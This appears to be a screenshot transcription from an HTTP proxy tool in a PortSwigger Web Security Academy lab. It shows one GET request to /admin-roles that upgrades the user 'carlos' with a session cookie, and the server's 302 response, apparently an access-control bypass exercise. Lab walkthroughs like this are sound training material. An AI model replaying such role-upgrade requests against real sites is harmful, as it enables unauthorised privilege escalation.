 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: acca1f0d1ecd86eac0981bf600a000fa.web-security-academy.net
3 Cookie: session=ALp0q505RCbzciYF5vONGnAofrX5OGkH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acca1f0d1ecd86eac0981bf600a000fa.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6